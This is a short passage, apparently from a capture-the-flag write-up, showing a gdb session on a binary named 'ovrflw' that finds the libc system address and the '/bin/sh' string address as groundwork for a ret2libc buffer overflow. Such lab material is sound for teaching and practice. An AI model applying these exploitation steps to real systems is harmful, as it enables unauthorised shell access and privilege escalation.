 (gdb) b main
b main
Breakpoint 1 at 0×8048480
(gdb) r
r
Starting program: /usr/local/bin/ovrflw
Breakpoint 1, 0×08048480 in main ()
(gdb) p system
p system
$1 = {<text variable, no debug info>} 0×b75fb310 <__libc_system>
(gdb)
Waiting for 10.10.10.16...
find 0xb75fb310, +9999999, "/bin/sh" will locate the address of /bin/sh for us at: 0xb771dbac